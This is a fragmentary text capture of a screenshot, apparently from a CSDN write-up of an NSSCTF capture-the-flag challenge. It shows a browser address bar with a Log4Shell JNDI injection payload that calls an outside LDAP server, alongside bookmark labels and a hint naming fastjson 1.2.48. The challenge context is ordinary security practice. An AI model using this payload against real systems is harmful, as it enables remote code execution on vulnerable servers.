 node5.anna.nssctf.cn:28373/$%7
node5.anna.nssctf.cn:28373/${jndi:ldap://120.79.29.170:6666/Evail}
火狐官方站点 常用网址 addons.mozilla.org/... 京东商城 Online Testing Free ... https://113.96.111.24/ Download Microsoft... Apache Tomcat/8.0.... Less-1 **Error Based... 火狐主页 移动设备上的书签
I will log your uri. hint:fastjson 1.2.48
先知社区
CSDN @M03-Aiwin